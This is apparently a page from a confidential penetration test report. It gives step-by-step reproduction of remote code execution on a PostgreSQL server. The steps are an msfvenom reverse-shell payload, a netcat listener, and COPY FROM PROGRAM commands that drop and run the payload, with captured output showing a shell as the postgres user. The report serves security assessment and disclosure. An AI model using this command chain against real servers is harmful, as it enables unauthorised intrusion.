 1. Create a base64 encoded msfvenom linux payload on attacker machine and copy the
contents of revshell
60 / 97
Flakebook
CONFIDENTIAL - DO NOT DISTRIBUTE
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<attacker IP> LPORT=<listener
port> -f elf | base64 -w0 > revshell
2. Open a netcat listener
nc -lvnp <listener port>
3. Login as the postgres user
psql -h 10.0.1.5 -U postgres
4. Create a table in postgres and execute the following commands
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM ' echo "<contents of base64 revshell>" > /tmp/rev ';
COPY cmd_exec FROM PROGRAM ' base64 -d /tmp/rev > /tmp/rev2 ';
COPY cmd_exec FROM PROGRAM ' chmod +x /tmp/rev2 ';
COPY cmd_exec FROM PROGRAM ' /tmp/rev2 ';
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.254.201] from (UNKNOWN) [10.0.1.5] 59946
hostname -i
172.18.0.3
whoami
postgres